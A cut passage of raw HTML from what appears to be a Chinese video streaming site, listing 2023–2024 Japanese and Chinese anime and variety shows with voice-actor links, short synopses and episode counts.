						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" class="module-item-title" title="开心半小时">开心半小时</a>
				</div>
				<div class="module-item-text">更新至10期</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/3.html" class="load-all" title="查看更多综艺">更多综艺<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" title="Wonderful光之美少女！" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240204-1/9a6437ea5b3d44d818ae7fdedb7a96ab.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="Wonderful光之美少女！">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" title="Wonderful光之美少女！">Wonderful光之美少女！</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A.html" target="_blank">长绳麻理亚</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%8D%E5%B4%8E%E6%95%A6%E7%BE%8E.html" target="_blank">种崎敦美</a>&nbsp;						</div>
						<div class="module-item-style video-text">在人与动物和谐共处的街道“动物镇（アニマルタウン）”，最喜欢动物的彩羽（いろは）和她的宠物狗小麦（こむぎ）是要好的朋友！
　　某天，谜之生物焦躁怪（ガルガル）在街上大暴走！但是，小麦为了保护彩羽变成</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" class="module-item-title" title="Wonderful光之美少女！">Wonderful光之美少女！</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" title="小不点" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20231008-1/779ece087c4c623245dd0056e0bbd81d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="小不点">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" title="小不点">小不点</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%A1%99%E7%9C%9F%E5%A5%88%E7%BE%8E.html" target="_blank">塙真奈美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%95%E6%B3%BD%E8%AF%97%E7%BB%87.html" target="_blank">井泽诗织</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%B6%E9%A3%8E%E6%9E%97.html" target="_blank">茶风林</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%8E%E8%97%A4%E5%BC%98%E6%A0%91.html" target="_blank">后藤弘树</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E4%BB%93%E5%94%AF.html" target="_blank">小仓唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B6%8A%E5%BE%8C%E5%B1%8B%E3%82%B3%E3%83%BC%E3%82%B9%E3%82%B1.html" target="_blank">越後屋コースケ</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" class="module-item-title" title="小不点">小不点</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" title="假面骑士歌查德" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230903-1/31d2855182eb29ae79a535c3b7e1f068.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="假面骑士歌查德">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" title="假面骑士歌查德">假面骑士歌查德</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AC%E5%B2%9B%E7%BA%AF%E6%94%BF.html" target="_blank">本岛纯政</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%BE%E6%9C%AC%E4%B8%BD%E4%B8%96.html" target="_blank">松本丽世</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%97%A4%E6%9E%97%E6%B3%B0%E4%B9%9F.html" target="_blank">藤林泰也</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%80%8D%E4%B9%99.html" target="_blank">安倍乙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%8C%E5%9B%AD%E5%8A%9B%E4%B9%9F.html" target="_blank">富园力也</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%86%8A%E6%9C%A8%E9%99%86%E6%96%97.html" target="_blank">熊木陆斗</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%97%E9%87%8E%E9%98%B3%E5%AD%90.html" target="_blank">南野阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%B2%E7%94%B0%E5%BC%A6%E4%B9%83.html" target="_blank">冲田弦乃</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%AB%E5%8E%9F%E5%8D%8E%E9%9F%B3.html" target="_blank">宫原华音</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9D%82%E5%8D%B7%E6%9C%89%E7%BA%B1.html" target="_blank">坂卷有纱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E9%83%A8%E4%BA%9A%E9%97%A8.html" target="_blank">加部亚门</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E4%B8%B8%E5%B9%B2%E4%BA%8C.html" target="_blank">石丸干二</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%9C%86%E7%BE%8E%E9%87%8C.html" target="_blank">福圆美里</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A1%A7%E5%B1%B1%E4%BF%AE%E4%B9%8B.html" target="_blank">桧山修之</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8.html" target="_blank">小西克幸</a>&nbsp;						</div>
						<div class="module-item-style video-text">寻找101体〈Chemi〉！
　　新骑士是操纵卡片的〈炼金术师〉！！
　　【假面骑士Gotchard】9月3日诞生！！
　　101张卡片进行形态变换！？
　　高中生?一之濑宝太郎，前所未见的冒</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" class="module-item-title" title="假面骑士歌查德">假面骑士歌查德</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" title="狩火之王第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240114-1/0189647a7fc8f702a2e7a0a31e590d37.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="狩火之王第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" title="狩火之王第二季">狩火之王第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E6%AF%9B%E7%BF%94%E5%BC%A5.html" target="_blank">石毛翔弥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9D%82%E6%9C%AC%E7%9C%9F%E7%BB%AB.html" target="_blank">坂本真绫</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3.html" target="_blank">细谷佳正</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87.html" target="_blank">早见沙织</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B1%B1%E5%8F%A3%E7%88%B1.html" target="_blank">山口爱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9B%BD%E7%AB%8B%E5%B9%B8.html" target="_blank">国立幸</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E7%94%B0%E5%BD%B0.html" target="_blank">石田彰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E6%9E%97%E5%8D%83%E6%99%83.html" target="_blank">小林千晃</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E5%B8%82%E7%9C%9F%E7%90%B4.html" target="_blank">小市真琴</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA.html" target="_blank">三宅健太</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%8D%E5%86%A2%E4%BD%B3%E7%BB%87.html" target="_blank">名冢佳织</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A6%8A%E5%8E%9F%E8%89%AF%E5%AD%90.html" target="_blank">榊原良子</a>&nbsp;						</div>
						<div class="module-item-style video-text">官方宣布第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" class="module-item-title" title="狩火之王第二季">狩火之王第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/0181b9d598e3437490346de6c0b960c5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%95%BF%E8%B0%B7%E5%B7%9D%E8%82%B2%E7%BE%8E.html" target="_blank">长谷川育美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%9B%E5%B4%8E%E4%BF%A1%E9%95%BF.html" target="_blank">岛崎信长</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%BF%91%E8%8C%89%E8%8E%89%E4%B9%9F.html" target="_blank">伊濑茉莉也</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9C%9F%E5%B2%90%E9%9A%BC%E4%B8%80.html" target="_blank">土岐隼一</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%AB%8B%E8%8A%B1%E6%85%8E%E4%B9%8B%E4%BB%8B.html" target="_blank">立花慎之介</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85.html" target="_blank">小野大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%8E%9F%E5%85%8B%E5%B7%B1.html" target="_blank">福原克己</a>&nbsp;						</div>
						<div class="module-item-style video-text">&amp;quot;雨川透子&amp;quot;著作、“八美☆わん”负责插画的轻小说《#轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活#(ループ7回目の悪役令嬢は、元敵国で自由気ままな花嫁生活を満喫する)》宣布动</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" class="module-item-title" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240108-1/e489b3d53972a66c250563416b1dedee.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%93%83%E6%9C%A8%E5%B4%9A%E6%B1%B0.html" target="_blank">铃木崚汰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%B0%BE%E5%A5%8F%E9%9F%B3.html" target="_blank">高尾奏音</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E7%A9%BA%E7%9B%B4%E7%BE%8E.html" target="_blank">大空直美</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%A8%E5%AE%AB%E5%A4%A9.html" target="_blank">雨宫天</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B1%E5%AE%88%E7%94%B1%E7%BE%8E%E9%87%8C.html" target="_blank">花守由美里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E9%9A%88%E4%BA%9A%E8%A1%A3.html" target="_blank">加隈亚衣</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%89%E4%B8%8A%E5%93%B2.html" target="_blank">三上哲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%85%E7%94%B0%E5%BD%A9.html" target="_blank">内田彩</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%A9%E6%B3%BD%E4%BF%8A%E6%A0%91.html" target="_blank">岩泽俊树</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%8A%E5%B4%8E%E7%94%B1%E9%87%8C%E5%AD%90.html" target="_blank">渊崎由里子</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B8%A0%E5%86%88%E5%A4%A7%E8%BE%85.html" target="_blank">鸠冈大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A9%E5%B4%8E%E6%BB%89%E5%B9%B3.html" target="_blank">天崎滉平</a>&nbsp;						</div>
						<div class="module-item-style video-text">TV动画『我被逐出队伍后过上慢生活』宣布第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" class="module-item-title" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" title="队长小翼2世少篇" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231001-1/45330e522732a0a3e672f99ecab155d9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="队长小翼2世少篇">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" title="队长小翼2世少篇">队长小翼2世少篇</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">以南葛中和东邦学园同时夺冠而落下帷幕的全国中学生足球大会。
　　大会后，面向在法国巴黎举办的国际少年青年大会
　　日本少年青年代表被选出了。
　　除了发誓向世界飞跃的翅膀之外，日向、若岛津、若林</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" class="module-item-title" title="队长小翼2世少篇">队长小翼2世少篇</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" title="香格里拉·开拓异境～粪作猎手挑战神作～" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231001-1/e4349dcc72c1654df2f18c6b8151ca89.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="香格里拉·开拓异境～粪作猎手挑战神作～">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" title="香格里拉·开拓异境～粪作猎手挑战神作～">香格里拉·开拓异境～粪作猎手挑战神作～</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%86%85%E7%94%B0%E9%9B%84%E9%A9%AC.html" target="_blank">内田雄马</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%92%8C%E6%B0%94%E6%9D%8F%E6%9C%AA.html" target="_blank">和气杏未</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90.html" target="_blank">日笠阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E5%B8%82%E7%9C%9F%E7%90%B4.html" target="_blank">小市真琴</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E9%AB%98%E9%87%8C%E8%8F%9C.html" target="_blank">日高里菜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%A1%9A%E6%98%8E%E5%A4%AB.html" target="_blank">大塚明夫</a>&nbsp;						</div>
						<div class="module-item-style video-text">最强、无与伦比的粪作玩家来了！但为什么要头戴鸟面赤裸上身？对兴趣认真有错吗？玩什么都能够”乐在其中”才是最强的！阳务乐郎是一个超爱玩”粪作”的粪作玩家，玩家名称名为桑乐，拥有超一流的电玩技术！某天一个</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" class="module-item-title" title="香格里拉·开拓异境～粪作猎手挑战神作～">香格里拉·开拓异境～粪作猎手挑战神作～</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" title="仙逆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230925-1/02513a0cae2b30d73eeb073f15ae6d56.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="仙逆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" title="仙逆">仙逆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">乡村平凡少年王林，为了心中不屈的信念踏入仙门修行，克服天资不足的困境，逆流而上，积极面对苦难与挑战，不断突破自我，最终将命运始终牢牢地把握在自己手中！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" class="module-item-title" title="仙逆">仙逆</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" title="虫王战队超王者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230308-1/cf1254a62ccccd16d0d2786011219c9c.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="虫王战队超王者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" title="虫王战队超王者">虫王战队超王者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%85%92%E4%BA%95%E5%A4%A7%E6%88%90.html" target="_blank">酒井大成</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%A1%E8%BE%B9%E7%A2%A7%E6%96%97.html" target="_blank">渡边碧斗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B9%B3%E5%B7%9D%E7%BB%93%E6%9C%88.html" target="_blank">平川结月</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%91%E4%B8%8A%E7%88%B1%E8%8A%B1.html" target="_blank">村上爱花</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%B3%E4%B9%85%E5%88%9B.html" target="_blank">佳久创</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%A2%E9%87%8E%E5%9C%A3%E4%BA%BA.html" target="_blank">矢野圣人</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A3%AE%E5%86%88%E4%B8%B0.html" target="_blank">森冈丰</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E6%B3%BD%E9%87%8D%E6%96%87.html" target="_blank">福泽重文</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%83%E7%BB%B5%E5%8B%87%E5%B9%B3.html" target="_blank">千绵勇平</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%89%E6%BB%A1%E5%AE%BD%E4%BA%BA.html" target="_blank">吉满宽人</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%95%BF%E8%B0%B7%E5%B7%9D%E9%9C%9E.html" target="_blank">长谷川霞</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是史上第一个昆虫主题的超级战队！5位国王和昆虫机器人，描绘了前所未有的幻想大作。本作的重点是5位英雄全员都是国王！
　　他们挺身对抗袭击地球人的“敌人?地帝国虫纳洛克” 。国王英雄们拿着作为王者证</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" class="module-item-title" title="虫王战队超王者">虫王战队超王者</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" title="特搜组大吾救国的橘色部队" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20230930-1/a34f58d9e793dbbd1cb3d6cdaa8dc638.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="特搜组大吾救国的橘色部队">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" title="特搜组大吾救国的橘色部队">特搜组大吾救国的橘色部队</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A6%8E%E6%9C%A8%E6%B7%B3%E5%BC%A5.html" target="_blank">榎木淳弥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3.html" target="_blank">佐仓绫音</a>&nbsp;						</div>
						<div class="module-item-style video-text">描绘消防员的故事！冲撞自身之壁奋斗的斧田骏，以少数的女性队员为目标的中村雪，还有拥有卓越的才能与不可或缺的觉悟的十朱大吾。以特种搜救队员（通称：橘色部队）为目标的３位年轻消防员相遇时，面对即将来袭的国</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" class="module-item-title" title="特搜组大吾救国的橘色部队">特搜组大吾救国的橘色部队</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" title="青之驱魔师岛根启明结社篇" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/8a250f9be7993615f38586050085cccc.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="青之驱魔师岛根启明结社篇">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" title="青之驱魔师岛根启明结社篇">青之驱魔师岛根启明结社篇</a>
						</div>
						<div class="module-item-style video-tag">
